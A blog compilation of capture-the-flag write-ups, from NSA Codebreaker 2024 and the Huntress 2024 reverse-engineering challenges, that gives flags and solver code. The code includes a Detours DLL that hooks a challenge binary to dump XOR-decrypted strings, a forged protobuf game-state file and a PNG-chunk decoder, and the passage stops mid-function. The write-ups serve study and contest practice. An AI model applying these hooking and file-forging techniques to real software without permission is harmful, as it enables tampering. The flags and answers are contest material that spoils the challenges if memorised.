[NSA2024] Task 1 – No Token Left Behind – (File Forensics)

Disclaimer

This blog post is a part of NSA Codebreaker 2024 writeup.

The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.

Any similarities to real persons, entities, or events is coincidental.

Synopsis

Aaliyah is showing you how Intelligence Analysts work. She pulls up a piece of intelligence she thought was interesting. It shows that APTs are interested in acquiring hardware tokens used for accessing DIB networks. Those are generally controlled items, how could the APT get a hold of one of those?

DoD sometimes sends copies of procurement records for controlled items to the NSA for analysis. Aaliyah pulls up the records but realizes it’s in a file format she’s not familiar with. Can you help her look for anything suspicious?

If DIB companies are being actively targeted by an adversary the NSA needs to know about it so they can help mitigate the threat.

Help Aaliyah determine the outlying activity in the dataset given

Downloads

DoD procurement records (shipping.db)

Prompt

Provide the order id associated with the order most likely to be fraudulent.

Solution

Upon inspecting the file, it ends with .db file and doesn’t really much make sense.
So what I did was to check the correct mimetype so I can properly determine the right tool for it.

Upon checking some documentation and other references, I think it is an .ods file.

References:
https://stackoverflow.com/questions/31489757/what-is-correct-mimetype-with-apache-openoffice-files-like-odt-ods-odp
https://www.iana.org/assignments/media-types/application/vnd.oasis.opendocument.spreadsheet

Upon opening it with spreadsheet, we are greeted by gigantic dataset.

Our goal is to find something suspicious, so I tried to arrange them to find an outlier in the dataset.

So what I did was to arrange them accordingly and manually checked for outlier. And there we go! We spotted it.

I submitted the order id and viola! Task 1 is done!

Remember this information as we will be needing this in the later task: jasper_05376

[NSA2024] NSA Codebreaker 2024

Hi everyone! I recently participated in the NSA Codebreaker Challenge 2024, which had over 6,693 participants. I’m proud to share that I was one of 30 people who managed to complete all the tasks!

Without further ado, I’ll be sharing my experience, the challenge binaries, and detailed write-ups.

This blog post is divided into seven parts:
Task 1 – No Token Left Behind – (File Forensics)
Task 2 – Driving Me Crazy – (Forensics, DevOps)
Task 3 – How did they get in? – (Reverse Engineering, Vulnerability Research)
Task 4 – LLMs never lie – (Programming, Forensics)
Task 5 – The #153 – (Reverse Engineering, Cryptography)
Task 6 – It’s always DNS – (Reverse Engineering, Cryptography, Vulnerability Research, Exploitation)
Task 7 – Location (un)compromised – (Vulnerability Research, Exploitation, Reverse Engineering)

I hope you enjoy reading!

Disclaimer

The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.

Any similarities to real persons, entities, or events is coincidental.

Background

Foreign adversaries have long strived to gain an advantage against the might of the United States Armed Forces. While matching the USA on the battlefield is a costly and risky proposition, our adversaries are always looking for ways to balance the playing field. A serious and real threat is the infiltration and sabotage of military operations before the fight even breaks out.

Fortunately, the NSA is always recruiting bright young individuals to help protect our country! In fact, a bunch of your friends graduated last year and have been busy at work in their Developmental Programs.

You have returned to NSA on your final Cooperative Education tour and are visiting your friend Aaliyah who is currently employed full-time in the Intelligence Analysis Development Program. Intelligence Analysts are always scouring through collected Signals Intelligence (SIGINT) for threat indicators. Aaliyah recently attended a briefing that highlighted Nation-State Advanced Persistent Threats (APT) targeting our Defense Industrial Base (DIB) contractors.

[HNTRS2024] Huntress 2024 (Reverse Engineering): In Plain Sight

⚠️⚠️⚠️ This is a solution to the challenge. This post will be full of spoilers.
Download the binaries here: https://github.com/mlesterdampios/huntress-2024-binary-challenges

In this challenge, I learned that this binary is somewhat similar to Ghostpulse where it hides payload on the PNG. I was able to uncover this by checking some functions and saw that the binary loads a PNG resource file and it do some decryption routine.

EDIT: My solution to this is somewhat weird. After the event, the challenge creator revealed that the actual encrypted data wasn’t on the PNG itself. Until this day, I was still puzzled and looking for a “better” way to solve the challenge than my methodology explained below.

As stated in the article above, it do some crc and hashing checking to the PNG parts to identify location of the encrypted locations.

I first put a breakpoint on the cmp dword ptr [rsp+238h+var_1E8+0Ch], 0AAAAAAAAh. It seems like 0AAAAAAAAh is like an index for an encrypted message that the programs want to print out. You will notice this also in other parts, such as 0AAAAh, 0AAAAAh, 0AAAAAAh.

In the first breakpoint hit, you will see this:

Since, 0AAAAh is not equals to 0AAAAAAAAh, then it will just skip and proceed to the next iteration of loop. But what we can do here is to control the rip to proceed with the decryption block instead of reiterating the loop.

It did leaked the first encrypted message from the PNG file.

We just repeat these step to leak others as well.

We could go on to look other message, I think there are 12 encrypted messages there. But to cut short, this message is interesting.

Here are the IPs that we extracted.

10 25 3 103
10 5 13 54
10 185 7 102
172 21 29 54
172 20 20 51
172 30 27 54
192 168 34 57
192 168 71 6
10 76 2 97
10 199 9 97
192 168 245 16
172 25 31 54
192 168 226 0
10 215 6 57
192 168 41 1
10 212 10 49
10 119 16 50
10 0 0 102
172 30 21 57
192 168 43 2
192 168 113 16
172 26 24 100
192 168 89 12
172 21 33 101
192 168 37 125
172 17 19 49
10 169 8 52
10 179 4 123
172 29 22 50
192 168 180 8
172 28 26 97
172 24 23 50
192 168 40 18
172 16 30 98
10 13 1 108
192 168 42 0
172 16 17 102
10 105 11 55
192 168 36 49
172 30 18 56
172 24 25 99
192 168 100 12
192 168 35 97
172 30 28 99
172 27 32 53
192 168 58 18
10 184 15 101
192 168 50 15
10 129 5 53
10 126 12 98
10 32 14 57

Then lets sort it based on the 3rd octet

10 0 0 102
10 13 1 108
10 76 2 97
10 25 3 103
10 179 4 123
10 129 5 53
10 215 6 57
10 185 7 102
10 169 8 52
10 199 9 97
10 212 10 49
10 105 11 55
10 126 12 98
10 5 13 54
10 32 14 57
10 184 15 101
10 119 16 50
172 16 17 102
172 30 18 56
172 17 19 49
172 20 20 51
172 30 21 57
172 29 22 50
172 24 23 50
172 26 24 100
172 24 25 99
172 28 26 97
172 30 27 54
172 30 28 99
172 21 29 54
172 16 30 98
172 25 31 54
172 27 32 53
172 21 33 101
192 168 34 57
192 168 35 97
192 168 36 49
192 168 37 125
192 168 40 18
192 168 41 1
192 168 42 0
192 168 43 2
192 168 50 15
192 168 58 18
192 168 71 6
192 168 89 12
192 168 100 12
192 168 113 16
192 168 180 8
192 168 226 0
192 168 245 16

Then extract the 4th octet.

102
108
97
103
123
53
57
102
52
97
49
55
98
54
57
101
50
102
56
49
51
57
50
50
100
99
97
54
99
54
98
54
53
101
57
97
49
125
18
1
0
2
15
18
6
12
12
16
8
0
16

Convert to ASCII then remove the non-printable characters.

GGz!

[HNTRS2024] Huntress 2024 (Reverse Engineering): Rusty Bin

⚠️⚠️⚠️ This is a solution to the challenge. This post will be full of spoilers.
Download the binaries here: https://github.com/mlesterdampios/huntress-2024-binary-challenges

In this challenge we are given a binary to reverse. The flag is in the binary and we need to find it.

After some guessing we are able to get a clue. I tried finding the bytes on the memory but I couldn’t get whole flag.

So what I did was to look around more, and try to check some function calls.

These 2 function calls are somewhat weird to me. I tried to check arguments passed to these 2 functions. I found out that the 1st function is a XOR cipher, and the 2nd call is a XOR key. There was 14 loops on it, so meaning there are 14 ciphers. You can just write down those values and manually xor for around 30 mins, or build an automated solution for 2 hours. Pick your poison. lol.

So I choose the automated solution

// FunctionHooks.cpp : Defines the exported functions for the DLL application.
//
#define NOMINMAX // Prevents Windows headers from defining min and max macros
//#define AllowDebug // uncomment to show debug messages
#include "pch.h"
#include <windows.h>
#include "detours.h"
#include <cstdint>
#include <mutex>
#include <fstream>
#include <string>
#include <vector>
#include <queue>
#include <thread>
#include <condition_variable>
#include <atomic>
#include <sstream>
#include <iomanip>
#include <cctype> // For isprint
#include <intrin.h>

// 1. Define the function pointer type matching the target function's signature.
typedef __int64(__fastcall* sub_0x1AC0_t)(__int64 a1, __int64 a2, __int64 a3);

// 2. Replace with the actual module name containing the target function.
const char* TARGET_MODULE_NAME = "rusty_bin.exe"; // Ensure this matches the actual module name

// 3. Calculated RVA of the target function (0x1AC0 based on previous calculation)
const uintptr_t FUNCTION_RVA = 0x1AC0;

// 4. Declare a pointer to the original function.
sub_0x1AC0_t TrueFunction = nullptr;

// 5. Logging components
std::queue<std::string> logQueue;
std::mutex queueMutex;
std::condition_variable cv;
std::thread logThread;
std::atomic<bool> isLoggingActive(false);
std::ofstream logFile;

// 6. Data management components
std::vector<std::vector<unsigned char>> byteVectors;
bool isOdd = true;
std::mutex dataMutex;

// 9. Helper function to convert uintptr_t to hex string
std::string ToHex(uintptr_t value)
{
    std::stringstream ss;
    ss << "0x"
        << std::hex << std::uppercase << value;
    return ss.str();
}

// 7. Helper function to convert a single byte to hex string
std::string ByteToHex(unsigned char byte)
{
    char buffer[3];
    sprintf_s(buffer, sizeof(buffer), "%02X", byte);
    return std::string(buffer);
}

// 8. Helper function to convert a vector of bytes to hex string with spaces
std::string BytesToHex(const std::vector<unsigned char>& bytes)
{
    std::string hexStr;
    for (auto byte : bytes)
    {
        hexStr += ByteToHex(byte) + " ";
    }
    if (!hexStr.empty())
        hexStr.pop_back(); // Remove trailing space
    return hexStr;
}

// 19. Helper function to convert a vector of bytes to a human-readable string
std::string BytesToString(const std::vector<unsigned char>& bytes)
{
    std::string result;
    result.reserve(bytes.size());

    for (auto byte : bytes)
    {
        if (isprint(byte))
        {
            result += static_cast<char>(byte);
        }
        else
        {
            result += '.'; // Placeholder for non-printable characters
        }
    }

    return result;
}

// 10. Enqueue a log message
void LogMessage(const std::string& message)
{
    {
        std::lock_guard<std::mutex> guard(queueMutex);
        logQueue.push(message);
    }
    cv.notify_one();
}

// 11. Logging thread function
void ProcessLogQueue()
{
    while (isLoggingActive)
    {
        std::unique_lock<std::mutex> lock(queueMutex);
        cv.wait(lock, [] { return !logQueue.empty() || !isLoggingActive; });

        while (!logQueue.empty())
        {
            std::string msg = logQueue.front();
            logQueue.pop();
            lock.unlock(); // Unlock while writing to minimize lock contention

            if (logFile.is_open())
            {
                logFile << msg;
                // Optionally, implement log rotation or size checks here
            }

            lock.lock();
        }
    }

    // Flush remaining messages before exiting
    while (true)
    {
        std::lock_guard<std::mutex> guard(queueMutex);
        if (logQueue.empty())
            break;

        std::string msg = logQueue.front();
        logQueue.pop();

        if (logFile.is_open())
        {
            logFile << msg;
        }
    }
}

// 12. Initialize logging system
bool InitializeLogging()
{
    {
        std::lock_guard<std::mutex> guard(queueMutex);
        logFile.open("rusty_bin.log", std::ios::out | std::ios::app);
        if (!logFile.is_open())
        {
            return false;
        }
    }

    isLoggingActive = true;
    logThread = std::thread(ProcessLogQueue);
    return true;
}

// 13. Shutdown logging system
void ShutdownLogging()
{
    isLoggingActive = false;
    cv.notify_one();
    if (logThread.joinable())
    {
        logThread.join();
    }

    {
        std::lock_guard<std::mutex> guard(queueMutex);
        if (logFile.is_open())
        {
            logFile.close();
        }
    }
}

// 14. Implement the HookedFunction with the same signature.
__int64 __fastcall HookedFunction(__int64 a1, __int64 a2, __int64 a3)
{
    // Retrieve the return address using the MSVC intrinsic
    void* returnAddress = _ReturnAddress();

    // Get the base address of the target module
    HMODULE hModule = GetModuleHandleA(TARGET_MODULE_NAME);
    if (!hModule)
    {
        // If unable to get module handle, log and call the true function
        std::string errorLog = "Failed to get module handle for " + std::string(TARGET_MODULE_NAME) + ".\n";
#ifdef AllowDebug
        LogMessage(errorLog);
#endif
        return TrueFunction(a1, a2, a3);
    }

    uintptr_t moduleBase = reinterpret_cast<uintptr_t>(hModule);
    uintptr_t retAddr = reinterpret_cast<uintptr_t>(returnAddress);
    uintptr_t rva = retAddr - moduleBase;

    // Define the specific RVAs to check against
    const std::vector<uintptr_t> validRVAs = { 0x17B1, 0x17C8 };

    // Check if the return address RVA matches 0x17B1 or 0x17C8
    bool shouldProcess = false;
    for (auto& validRVA : validRVAs)
    {
        if (rva == validRVA)
        {
            shouldProcess = true;
            break;
        }
    }

    if (shouldProcess)
    {
        // Convert a1 and a3 to uintptr_t using static_cast
        uintptr_t ptrA1 = static_cast<uintptr_t>(a1);
        uintptr_t ptrA3 = static_cast<uintptr_t>(a3);

        // Log the function call parameters using ToHex
        std::string logMessage = "HookedFunction called with a1=" + ToHex(ptrA1) +
            ", a2=" + std::to_string(a2) + ", a3=" + ToHex(ptrA3) + "\n";
#ifdef AllowDebug
        LogMessage(logMessage);
#endif

        // Initialize variables for reading bytes
        std::vector<unsigned char> currentBytes;
        __int64 result = 0;

        // Check if a1 is valid and a2 is positive
        if (a1 != 0 && a2 > 0)
        {
            unsigned char* buffer = reinterpret_cast<unsigned char*>(a1);

            // Reserve space to minimize reallocations
            currentBytes.reserve(static_cast<size_t>(a2));

            for (size_t i = 0; i < static_cast<size_t>(a2); ++i)
            {
                unsigned char byte = buffer[i];
                currentBytes.push_back(byte);
            }

            // Convert bytes to hex string
            std::string bytesHex = BytesToHex(currentBytes);

            // Log the bytes read
#ifdef AllowDebug
            LogMessage("Bytes read: " + bytesHex + "\n");
#endif
        }
        else
        {
            // Log invalid parameters
            std::string invalidParamsLog = "Invalid a1 or a2. a1: " + ToHex(ptrA1) +
                ", a2: " + std::to_string(a2) + "\n";
#ifdef AllowDebug
            LogMessage(invalidParamsLog);
#endif
        }

        // Data management: Handle isOdd and byteVectors
        {
            std::lock_guard<std::mutex> guard(dataMutex);
            if (isOdd)
            {
                // Odd call: push the bytes read to byteVectors
                byteVectors.push_back(currentBytes);
#ifdef AllowDebug
                LogMessage("Pushed bytes to array.\n");
#endif
            }
            else
            {
                // Even call: perform XOR with the last vector in byteVectors
                if (!byteVectors.empty())
                {
                    const std::vector<unsigned char>& lastVector = byteVectors.back();
                    size_t minSize = (currentBytes.size() < lastVector.size()) ? currentBytes.size() : lastVector.size();

                    std::vector<unsigned char> xorResult;
                    xorResult.reserve(minSize);

                    for (size_t i = 0; i < minSize; ++i)
                    {
                        xorResult.push_back(currentBytes[i] ^ lastVector[i]);
                    }

                    // Convert XOR result to hex string
                    std::string xorHex = BytesToHex(xorResult);

                    // Convert XOR result to human-readable string
                    std::string xorString = BytesToString(xorResult);

                    // Log both hex and string representations
#ifdef AllowDebug
                    LogMessage("XOR output (Hex): " + xorHex + "\n");
#endif
                    LogMessage("XOR output (String): " + xorString + "\n");
                }
                else
                {
#ifdef AllowDebug
                    // Log that there's no previous vector to XOR with
                    LogMessage("No previous byte vector to XOR with.\n");
#endif
                }
            }

            // Toggle isOdd for the next call
            isOdd = !isOdd;
        }

        // Call the original function
        result = TrueFunction(a1, a2, a3);

        // Log the function result
        std::string resultLog = "Original function returned " + std::to_string(result) + "\n";
#ifdef AllowDebug
        LogMessage(resultLog);
#endif

        // Return the original result
        return result;
    }
    else
    {
        // If the return address RVA is not 0x17B1 or 0x17C8, directly call the true function
        return TrueFunction(a1, a2, a3);
    }
}

// 15. Function to dynamically resolve the target function's address
sub_0x1AC0_t GetTargetFunctionAddress()
{
    HMODULE hModule = GetModuleHandleA(TARGET_MODULE_NAME);
    if (!hModule)
    {
#ifdef AllowDebug
        LogMessage("Failed to get handle of target module: " + std::string(TARGET_MODULE_NAME) + "\n");
#endif
        return nullptr;
    }

    // Calculate the absolute address by adding the RVA to the module's base address.
    uintptr_t funcAddr = reinterpret_cast<uintptr_t>(hModule) + FUNCTION_RVA;
    return reinterpret_cast<sub_0x1AC0_t>(funcAddr);
}

// 16. Attach hooks
BOOL AttachHooks()
{
    // Initialize logging system
    if (!InitializeLogging())
    {
        // If the log file cannot be opened, return FALSE to prevent hooking
        return FALSE;
    }

    // Dynamically resolve the original function address
    TrueFunction = GetTargetFunctionAddress();
    if (!TrueFunction)
    {
#ifdef AllowDebug
        LogMessage("TrueFunction is null. Cannot attach hook.\n");
#endif
        ShutdownLogging();
        return FALSE;
    }

    // Begin a Detour transaction
    DetourTransactionBegin();
    DetourUpdateThread(GetCurrentThread());

    // Attach the hooked function
    DetourAttach(&(PVOID&)TrueFunction, HookedFunction);

    // Commit the transaction
    LONG error = DetourTransactionCommit();
    if (error == NO_ERROR)
    {
#ifdef AllowDebug
        LogMessage("Hooks successfully attached.\n");
#endif
        return TRUE;
    }
    else
    {
#ifdef AllowDebug
        LogMessage("Failed to attach hooks. Error code: " + std::to_string(error) + "\n");
#endif
        ShutdownLogging();
        return FALSE;
    }
}

// 17. Detach hooks
BOOL DetachHooks()
{
    // Begin a Detour transaction
    DetourTransactionBegin();
    DetourUpdateThread(GetCurrentThread());

    // Detach the hooked function
    DetourDetach(&(PVOID&)TrueFunction, HookedFunction);

    // Commit the transaction
    LONG error = DetourTransactionCommit();
    if (error == NO_ERROR)
    {
#ifdef AllowDebug
        LogMessage("Hooks successfully detached.\n");
#endif
        // Shutdown logging system
        ShutdownLogging();
        return TRUE;
    }
    else
    {
#ifdef AllowDebug
        LogMessage("Failed to detach hooks. Error code: " + std::to_string(error) + "\n");
#endif
        return FALSE;
    }
}

// 18. DLL entry point
BOOL WINAPI DllMain(HINSTANCE hinst, DWORD dwReason, LPVOID reserved)
{
    switch (dwReason)
    {
    case DLL_PROCESS_ATTACH:
        DisableThreadLibraryCalls(hinst);
        DetourRestoreAfterWith();
        if (!AttachHooks())
        {
            // Handle hook attachment failure if necessary
            // Note: At this point, logging might not be fully operational
        }
        break;
    case DLL_PROCESS_DETACH:
        if (!DetachHooks())
        {
            // Handle hook detachment failure if necessary
        }
        break;
    }
    return TRUE;
}

Flag

XOR output (String): flag
XOR output (String): {e65
XOR output (String): cafb
XOR output (String): c80b
XOR output (String): d66a
XOR output (String): 1964
XOR output (String): b2e9
XOR output (String): debe
XOR output (String): f3ca
XOR output (String): e}
XOR output (String): the password
XOR output (String): What is 'the password'
XOR output (String): Wrong Password
XOR output (String): Correct Password! Here's a clue!

[HNTRS2024] Huntress 2024 (Reverse Engineering): That’s Life

⚠️⚠️⚠️ This is a solution to the challenge. This post will be full of spoilers.
Download the binaries here: https://github.com/mlesterdampios/huntress-2024-binary-challenges

THIS IS ONE OF MY FAVORITE CHALLEGE FOR HUNTRESS 2024 AS THIS REMIND’S ME OF VERITASIUM’S “MATH’S FUNDAMENTAL FLAW”

Upon initial triage, the binary is built from protobuf and every tick is saved in file named game_state.pb. Upon observation, there are 12 X and O below the game screen. Sometimes they switch. Based from inference, we must at least meet all 12 to be O. A single O, means a condition was met, so we must investigate to get the conditions so we can probably win this game.

We start first by extracting the protobuf definitions from the binary using https://github.com/arkadiyt/protodump.

syntax = "proto3";

package thats_life;

option go_package = "github.com/HuskyHacks/thats_life/pb;pb";

message Cell {
    bool alive = 1;
    int32 color = 2;
}

message CellRow {
    repeated Cell cells = 1;
}

message Grid {
    int32 width = 1;
    int32 height = 2;
    repeated CellRow rows = 3;
}

We are able to get the protobuf definition. Now we try to parse the game_state.pb

// cmd/deserialize.go

package main

import (
    "fmt"
    "io/ioutil"
    "log"
    "strings"

    "example.com/m/v2/pb"
    "google.golang.org/protobuf/proto"
)

func main() {
    // Path to the serialized Grid file
    filePath := "game_state.pb"

    // Read the serialized Grid from the file
    data, err := ioutil.ReadFile(filePath)
    if err != nil {
        log.Fatalf("Failed to read file %s: %v", filePath, err)
    }

    // Create an empty Grid object
    var grid pb.Grid

    // Deserialize the data into the Grid object
    err = proto.Unmarshal(data, &grid)
    if err != nil {
        log.Fatalf("Failed to deserialize Grid: %v", err)
    }

    // Generate Go code representation
    goCode := formatGridAsGoCode("grid", &grid)

    // Print the generated Go code
    fmt.Println(goCode)
}

// formatGridAsGoCode formats the Grid object into a Go code snippet
func formatGridAsGoCode(varName string, grid *pb.Grid) string {
    var sb strings.Builder

    sb.WriteString(fmt.Sprintf("%s := &pb.Grid{\n", varName))
    sb.WriteString(fmt.Sprintf("    Width:  %d,\n", grid.Width))
    sb.WriteString(fmt.Sprintf("    Height: %d,\n", grid.Height))
    sb.WriteString("    Rows: []*pb.CellRow{\n")

    for _, row := range grid.Rows {
        sb.WriteString("        {\n")
        sb.WriteString("            Cells: []*pb.Cell{\n")
        for _, cell := range row.Cells {
            sb.WriteString(fmt.Sprintf("                {Alive: %t, Color: %d},\n", cell.Alive, cell.Color))
        }
        sb.WriteString("            },\n")
        sb.WriteString("        },\n")
    }

    sb.WriteString("    },\n")
    sb.WriteString("}\n")

    return sb.String()
}

We have successfully deserialized the pb file. Therefore we can create a solution too by forging our own data based on winning conditions and serialize it.

Upon further reverse engineering, there is a win criteria generation in the binary.

Upon investigating the qwordWinCriteria, it seems like it stores the data for the win condition.

Entry 0:
- Field 0 (Row):    0x0A00000000000000 -> 10
- Field 8 (Column): 0x0F00000000000000 -> 15
- Field 16 (Value): 0x1F00000000000000 -> 31

Entry 1:
- Field 0 (Row):    0x1400000000000000 -> 20
- Field 8 (Column): 0x1900000000000000 -> 25
- Field 16 (Value): 0x2000000000000000 -> 32

... and so on.

With these information, we are now ready to craft the solution.

// serialize.go
package main

import (
    "log"
    "os"

    "example.com/m/v2/pb"
    "google.golang.org/protobuf/proto"
)

func main() {
    // Define the win criteria
    winCriteria := []struct {
        Row    int32
        Column int32
        Color  int32
    }{
		{10, 15, 31},
		{20, 25, 32},
		{30, 35, 33},
		{40, 45, 34},
		{25, 50, 35},
		{5, 55, 36},
		{15, 60, 37},
		{35, 65, 31},
		{45, 70, 32},
		{0, 75, 33},
		{1, 80, 34},
		{2, 85, 35},
    }

    // Initialize the grid
    width := int32(400)
    height := int32(50)
    grid := &pb.Grid{
        Width:  width,
        Height: height,
        Rows:   make([]*pb.CellRow, height),
    }

    // Initialize all cells to dead and color 0
    for i := int32(0); i < height; i++ {
        row := &pb.CellRow{
            Cells: make([]*pb.Cell, width),
        }
        for j := int32(0); j < width; j++ {
            row.Cells[j] = &pb.Cell{
                Alive: false,
                Color: 0,
            }
        }
        grid.Rows[i] = row
    }

    // Apply the win criteria
    for _, wc := range winCriteria {
        if wc.Row >= 0 && wc.Row < height && wc.Column >= 0 && wc.Column < width {
            grid.Rows[wc.Row].Cells[wc.Column].Alive = true
            grid.Rows[wc.Row].Cells[wc.Column].Color = wc.Color
        } else {
            log.Fatalf("Win criteria position out of bounds: (%d, %d)", wc.Row, wc.Column)
        }
    }

    // Serialize the Grid to binary format
    data, err := proto.Marshal(grid)
    if err != nil {
        log.Fatalf("Failed to serialize Grid: %v", err)
    }

    // Write to a file
    file, err := os.Create("game_state.pb") // The game expects this filename
    if err != nil {
        log.Fatalf("Failed to create file: %v", err)
    }
    defer file.Close()

    _, err = file.Write(data)
    if err != nil {
        log.Fatalf("Failed to write data to file: %v", err)
    }

    log.Println("Grid serialized to game_state.pb successfully.")
}

[HNTRS2024] Huntress 2024 (Reverse Engineering): OceanLocust

⚠️⚠️⚠️ This is a solution to the challenge. This post will be full of spoilers.
Download the binaries here: https://github.com/mlesterdampios/huntress-2024-binary-challenges

We are given a png file and a binary with it. Upon initial triage, seems like the binary is a tool for Steganography. Our task is to retrieve the file from the png by reversing the binary and make a decryption tool.

Finding the entry point:

Now we reverse this gigantic function.

First, let’s understand the PNG file.

1. Understand the PNG File Structure

PNG files consist of an 8-byte signature followed by a series of chunks. Each chunk has the following format:

  • Length: 4 bytes (big-endian integer)
  • Chunk Type: 4 bytes (ASCII characters)
  • Chunk Data: Variable length
  • CRC: 4 bytes (Cyclic Redundancy Check)

Standard chunk types include IHDRPLTEIDAT, and IEND. However, PNG files can also contain custom ancillary chunks, which can be used to store additional data without affecting the image’s visual appearance.

2. Identify Custom Chunks

From the code snippet, it seems the application is adding custom chunks to the PNG file. Look for chunk types that are not standard. In the code, you can see references to functions that handle chunks, such as sub_140005D60, which appears to add a chunk with a given type.

sub_140005D60(&v70, &v50, "IHDR", 4i64);

But since IHDR is a standard chunk, look for other custom chunk types being used. Since the code is obfuscated, we might not see the actual chunk names directly. However, we can infer that custom chunks are being added to store the flag data.

So what I did was to put a breakpoint at `v19 = v69` as this variables would likely contain the information how the chunks are stored.

1st bp hit:

debug023:0000023C584F7EC0                 db  62h ; b
debug023:0000023C584F7EC1                 db  69h ; i
debug023:0000023C584F7EC2                 db  54h ; T
debug023:0000023C584F7EC3                 db  61h ; a
debug023:0000023C584F7EC4                 db  3Ch ; <
debug023:0000023C584F7EC5                 db    2

2nd bp hit:

debug023:0000023C584F7EC0                 db  62h ; b
debug023:0000023C584F7EC1                 db  69h ; i
debug023:0000023C584F7EC2                 db  54h ; T
debug023:0000023C584F7EC3                 db  62h ; b
debug023:0000023C584F7EC4                 db  3Ch ; <
debug023:0000023C584F7EC5                 db    2

3rd bp hit:

debug023:0000023C584F7EC0                 db  62h ; b
debug023:0000023C584F7EC1                 db  69h ; i
debug023:0000023C584F7EC2                 db  54h ; T
debug023:0000023C584F7EC3                 db  63h ; c
debug023:0000023C584F7EC4                 db  3Ch ; <
debug023:0000023C584F7EC5                 db    2

It just repeats, but only the 0000023C584F7EC3 changes alphabetically until reaching `i`.

Notable Patterns:

  • The bytes at offsets 0 to 2 are constant: 'b''i''T'.
  • The byte at offset 3 changes from 'a' to 'b' to 'c', incrementing alphabetically up to 'i'.
  • The rest of the bytes remain constant or contain padding.

Interpreting the Data

Given that the data starts with 'biT' followed by a changing letter, it’s likely that this forms a chunk type in the PNG file.

Chunk Type Formation:

Chunk Type: 4 ASCII characters.

The observed chunk types are:

  • 'biTa'
  • 'biTb'
  • 'biTc'
  • 'biTi'

Understanding the Application’s Behavior

From your decompiled code and observations, the application seems to:

  1. Create Custom PNG Chunks:
    • It generates multiple custom chunks with types 'biTa''biTb', …, 'biTi'.
    • These chunks are likely used to store encrypted portions of the flag.
  2. Encrypt Flag Data:
    • The flag is divided into segments.
    • Each segment is XORed with a key derived from the chunk type or chunk data.
    • The encrypted segments are stored in the corresponding custom chunks.
  3. Key Derivation:
    • The key used for XORing seems to be derived from the chunk data (v69) or possibly the chunk type.
    • Since v19 = v69, and v69 points to the data starting with 'biTa', it’s possible that the chunk data itself is used as the key.

Reversing the Process

To extract and decode the embedded flag, we’ll need to:

  1. Parse the PNG File and Extract Custom Chunks:
    • Read the PNG file and extract all chunks, including custom ones with types 'biTa''biTb', …, 'biTi'.
  2. Collect Encrypted Data and Keys:
    • For each custom chunk:
      • Extract the encrypted data (chunk data).
      • Derive the key from the chunk data or type.
  3. Decrypt the Data:
    • XOR the encrypted data with the derived key to recover the original flag segments.
    • Concatenate the decrypted segments to reconstruct the full flag.

1. Read the PNG File and Extract Chunks

import struct

def read_chunks(file_path):
    with open(file_path, 'rb') as f:
        # Read the PNG signature
        signature = f.read(8)
        if signature != b'\x89PNG\r\n\x1a\n':
            raise Exception('Not a valid PNG file')

        chunks = []
        while True:
            # Read the length (4 bytes)
            length_bytes = f.read(4)
            if len(length_bytes) < 4:
                break  # End of file
            length = struct.unpack('>I', length_bytes)[0]

            # Read the chunk type (4 bytes)
            chunk_type = f.read(4).decode('ascii')

            # Read the chunk data
            data = f.read(length)

            # Read the CRC (4 bytes)
            crc = f.read(4)

            chunks.append({
                'type': chunk_type,
                'data': data,
                'crc': crc
            })

        return chunks

2. Identify Custom Chunks

def extract_custom_chunks(chunks):
    standard_chunks = {
        'IHDR', 'PLTE', 'IDAT', 'IEND', 'tEXt', 'zTXt', 'iTXt',
        'bKGD', 'cHRM', 'gAMA', 'hIST', 'iCCP', 'pHYs', 'sBIT',
        'sPLT', 'sRGB', 'tIME', 'tRNS'
    }
    custom_chunks = []
    for chunk in chunks:
        if chunk['type'] not in standard_chunks:
            custom_chunks.append(chunk)
    return custom_chunks

3. Sort Chunks Based on Sequence

def sort_custom_chunks(chunks):
    # Sort chunks based on the fourth character of the chunk type
    return sorted(chunks, key=lambda c: c['type'][3])

4. Extract Encrypted Data and Keys

def derive_key_from_chunk_type(chunk_type):
    return chunk_type.encode('ascii')

5. Decrypt the Encrypted Data

def xor_decrypt(data, key):
    decrypted = bytearray()
    key_length = len(key)
    for i in range(len(data)):
        decrypted_byte = data[i] ^ key[i % key_length]
        decrypted.append(decrypted_byte)
    return bytes(decrypted)

6. Combine Decrypted Segments

def extract_flag_from_chunks(chunks):
    flag_parts = []
    for chunk in chunks:
        key = derive_key_from_chunk_type(chunk['type'])
        # Or use derive_key_from_chunk_data(chunk)
        encrypted_data = chunk['data']
        decrypted_data = xor_decrypt(encrypted_data, key)
        flag_parts.append(decrypted_data)
    flag = b''.join(flag_parts)
    return flag.decode()

7. Full Extraction Script

def extract_flag(file_path):
    chunks = read_chunks(file_path)
    custom_chunks = extract_custom_chunks(chunks)
    sorted_chunks = sort_custom_chunks(custom_chunks)
    flag = extract_flag_from_chunks(sorted_chunks)
    return flag

# Example usage
flag = extract_flag('embedded_flag.png')
print("Recovered Flag:", flag)

Full Code

import struct
import sys

def read_chunks(file_path):
    """
    Reads all chunks from a PNG file.

    :param file_path: Path to the PNG file.
    :return: List of chunks with their type, data, and CRC.
    """
    chunks = []
    with open(file_path, 'rb') as f:
        # Read the PNG signature (8 bytes)
        signature = f.read(8)
        if signature != b'\x89PNG\r\n\x1a\n':
            raise Exception('Not a valid PNG file')

        while True:
            # Read the length of the chunk data (4 bytes, big-endian)
            length_bytes = f.read(4)
            if len(length_bytes) < 4:
                break  # End of file reached
            length = struct.unpack('>I', length_bytes)[0]

            # Read the chunk type (4 bytes)
            chunk_type = f.read(4).decode('ascii')

            # Read the chunk data
            data = f.read(length)

            # Read the CRC (4 bytes)
            crc = f.read(4)

            chunks.append({
                'type': chunk_type,
                'data': data,
                'crc': crc
            })

    return chunks

def extract_custom_chunks(chunks):
    """
    Filters out standard PNG chunks to extract custom chunks.

    :param chunks: List of all chunks from the PNG file.
    :return: List of custom chunks.
    """
    standard_chunks = {
        'IHDR', 'PLTE', 'IDAT', 'IEND', 'tEXt', 'zTXt', 'iTXt',
        'bKGD', 'cHRM', 'gAMA', 'hIST', 'iCCP', 'pHYs', 'sBIT',
        'sPLT', 'sRGB', 'tIME', 'tRNS'
    }
    custom_chunks = []
    for chunk in chunks:
        if chunk['type'] not in standard_chunks:
